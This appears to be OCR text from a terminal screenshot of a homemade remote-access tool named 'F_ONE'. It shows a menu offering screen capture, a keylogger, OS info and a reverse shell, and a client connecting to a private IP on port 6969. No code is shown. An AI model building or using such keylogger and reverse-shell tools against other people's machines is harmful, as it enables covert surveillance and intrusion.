 Hyper Shell Edit View Plugins Window Help 53°C 100 % Jeu. 12:07
WELCOME TO F_ONE
[*] juliandotreppe connected from 10.101.204.199
[*] Localisation : local
[*] Default path : /Users/juliandotreppe/Desktop/hack_tools/reverse_shell
+----------------------+
| Menu |
+----------------------+
| 1. Screen that beach |
| 2. Keylogger |
| 3. Os infos |
| 4. Reverse shell |
| 5. Expert Mode |
| 6. Exit |
+----------------------+
>1
Let's see that screen !
MacBook-Pro-de-Julian:reverse_shell juliandotreppe$ python3.7 Client.py
[*] Connected to 10.101.204.199 on port 6969.
Received command : stb